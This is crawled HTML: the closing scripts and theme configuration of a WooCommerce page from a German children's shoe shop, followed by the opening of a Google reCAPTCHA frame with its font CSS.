var wpcf7_recaptcha = {"sitekey":"6Ld541wgAAAAAL_Zqo_5_S_xCQ8_2LDy4HBkMmhr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Louis Poulsen &#8211; KisS-Kinderschuhe Shion","excerpt":"[html_block id=\"228\"]\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Louis Poulsen &#8211; KisS-Kinderschuhe Shion","excerpt":"[html_block id=\"228\"]\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7b1042de545bb91f737dc787f9d82eff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/v2.kiss-kinderschuhe-shion.de\/warenkorb\/","ajaxurl":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/v2.kiss-kinderschuhe-shion.de\/","shop_url":"https:\/\/v2.kiss-kinderschuhe-shion.de\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_26a6fc918b6d8c26cc7931b84d362e84","fragment_name":"wc_fragments_26a6fc918b6d8c26cc7931b84d362e84","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-search-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-text-block-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-labels-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-add-to-cart-popup-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-shop-filter-area-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-footer-base-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-brands-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-list-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/v2.kiss-kinderschuhe-shion.de\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.3.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.3.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.3.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.3.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.3.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.3.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.3.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.3.3" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.3.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.3.3" id="wd-sticky-sidebar-btn-js"></script>
<script src='https://stats.wp.com/e-202549.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.1',blog:'204294254',post:'0',tz:'1',srv:'v2.kiss-kinderschuhe-shion.de'} ]);
	_stq.push([ 'clickTrackerInit', '204294254', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld541wgAAAAAL_Zqo_5_S_xCQ8_2LDy4HBkMmhr&co=aHR0cHM6Ly92Mi5raXNzLWtpbmRlcnNjaHVoZS1zaGlvbi5kZTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sb4b9u9lpcaf
body_size: 45714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
